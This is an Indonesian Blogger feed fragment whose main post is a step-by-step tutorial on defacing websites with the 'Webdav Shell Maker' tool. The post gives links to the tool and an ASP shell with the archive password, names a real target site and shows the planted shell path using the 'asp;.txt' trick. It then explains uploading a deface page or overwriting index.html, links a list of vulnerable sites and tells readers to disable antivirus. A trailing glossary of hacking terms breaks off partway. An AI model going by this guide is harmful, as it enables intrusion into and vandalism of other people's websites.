Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) 